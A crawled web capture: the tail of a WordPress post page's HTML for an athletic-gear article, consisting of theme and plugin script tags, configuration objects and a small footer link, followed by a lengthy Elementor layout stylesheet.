<link rel='stylesheet' id='su-shortcodes-css' href='https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.3.4' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.11.5' media='all' />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","darkModeID":"RubyDarkMode"};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/foxiz-core/assets/core.js?ver=1.6.4" id="foxiz-core-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.isotope.min.js?ver=3.0.6" id="jquery-isotope-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.5.8" id="rbswiper-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","twitterName":"Heybucketlist","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_notification = {"uuid":"uid_notification","name":"list_small_2","order":"post_date","posts_per_page":"5","pagination":"infinite_scroll","entry_meta":["category"],"sponsor_meta":"1","middle_mode":"1","paged":"1","page_max":"78"};
</script>
<script src="https://www.heybucketlist.com/wp-content/themes/foxiz/assets/js/global.js?ver=1.6.4" id="foxiz-global-js"></script>
<script id="su-shortcodes-js-extra">
var SUShortcodesL10n = {"noPreview":"This shortcode doesn't work in live preview. Please insert it into editor and preview on the site.","magnificPopup":{"close":"Close (Esc)","loading":"Loading...","prev":"Previous (Left arrow key)","next":"Next (Right arrow key)","counter":"%curr% of %total%","error":"Failed to load content. <a href=\"%url%\" target=\"_blank\"><u>Open link<\/u><\/a>"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js?ver=7.3.4" id="su-shortcodes-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.11.5" id="elementor-webpack-runtime-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.11.5" id="elementor-frontend-modules-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://www.heybucketlist.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.11.5","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"https:\/\/www.heybucketlist.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":27106,"title":"Premium%20Athletic%20Gear%20for%20Runners%20%E2%80%93%20Enhance%20Your%20Performance","excerpt":"","featuredImage":"https:\/\/www.heybucketlist.com\/wp-content\/uploads\/2024\/06\/Premium-Athletic-Gear-For-Runners.webp"}};
</script>
<script src="https://www.heybucketlist.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.11.5" id="elementor-frontend-js"></script>
<script id="wpr-addons-js-js-extra">
var WprConfig = {"ajaxurl":"https:\/\/www.heybucketlist.com\/wp-admin\/admin-ajax.php","resturl":"https:\/\/www.heybucketlist.com\/wp-json\/wpraddons\/v1","nonce":"5b26cbc903","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https:\/\/www.heybucketlist.com\/premium-athletic-gear-for-runners\/","wishlistPageID":"","wishlistPageURL":"https:\/\/www.heybucketlist.com\/premium-athletic-gear-for-runners\/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error"};
</script>
<script data-cfasync="false" src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.3.977" id="wpr-addons-js-js"></script>
<script src="https://www.heybucketlist.com/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.3.977" id="wpr-modal-popups-js-js"></script>
<p style="font-size: 8px;">Managed by <a href="ImmediateLForce.com" style="font-size: 8px;">Immediate LForce</a></p>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"42b7979ffdc7456591aad9fe9053f004","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.heybucketlist.com/wp-content/uploads/elementor/css/post-2261.css?ver=1741763729
body_size: 795
content:
.elementor-2261 .elementor-element.elementor-element-5a627b2 > .elementor-container{max-width:1280px;}.elementor-2261 .elementor-element.elementor-element-5a627b2 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:20px;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#88888822;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2261 .elementor-element.elementor-element-26aed20 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2261 .elementor-element.elementor-element-5b9f856 .heading-title > *{font-size:16px;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-2e13134{color:#ffffff;}.elementor-2261 .elementor-element.elementor-element-2e13134 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-82f183d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2261 .elementor-element.elementor-element-553d6eb .heading-title > *{font-size:16px;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:48px;}.elementor-2261 .elementor-element.elementor-element-969886c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-969886c .elementor-heading-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-969886c{color:#000000;}.elementor-bc-flex-widget .elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 > .elementor-widget-container{margin:5px 5px 5px 5px;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#000000;color:#000000;border-color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb{--icon-box-icon-margin:-9px;width:auto;max-width:auto;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:30px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#000000;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-family:"Lora", Sans-serif;font-size:10px;font-weight:400;letter-spacing:3px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{font-weight:400;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-framed .elementor-icon, [data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title{color:#ffffff;}[data-theme="dark"] .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-description{color:#eeeeee;}.elementor-2261 .elementor-element.elementor-element-36d44eb > .elementor-widget-container{margin:5px 5px 5px 5px;}@media(max-width:767px){.elementor-2261 .elementor-element.elementor-element-6aed57d{width:70%;}.elementor-2261 .elementor-element.elementor-element-6aed57d.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-9472131 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-9472131 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-0b0ef10 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-99a6fd4 .elementor-icon-box-title a{font-size:8px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon{font-size:26px;}.elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title, .elementor-2261 .elementor-element.elementor-element-36d44eb .elementor-icon-box-title a{font-size:8px;}}@media(min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:71.68%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:28.32%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2261 .elementor-element.elementor-element-26aed20{width:100%;}.elementor-2261 .elementor-element.elementor-element-82f183d{width:100%;}}